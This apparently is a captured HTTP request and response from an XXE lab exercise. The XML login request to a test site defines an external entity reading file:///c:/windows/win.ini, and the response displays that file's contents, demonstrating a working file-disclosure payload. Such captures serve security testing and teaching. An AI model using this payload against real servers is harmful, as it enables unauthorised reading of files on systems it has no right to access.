 Request
Pretty Raw Hex \n
1 POST /doLogin.php HTTP/1.1
2 Host: www.xxe2.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:103.0) Gecko/20100101
Firefox/103.0
4 Accept: application/xml, text/xml, */*; q=0.01
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/xml;charset=utf-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 155
10 Origin: http://www.xxe2.com
11 Connection: close
12 Referer: http://www.xxe2.com/
13
14 <!DOCTYPE ceshi [
15
16 <!ENTITY  content SYSTEM "file:///c:/windows/win.ini">
17 ]>
18 <user>
<username>
&content;
</username>
<password>
1232131
</password>
19 </user>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 12 Aug 2022 08:08:07 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
4 X-Powered-By: PHP/5.4.45
5 Connection: close
6 Content-Type: text/html; charset=utf-8
7 Content-Length: 127
8
9 <result>
<code>
0
</code>
<msg>
; for 16-bit app support
10 [fonts]
11 [extensions]
12 [mci extensions]
13 [files]
14 [Mail]
15 MAPI=1
16 </msg>
</result>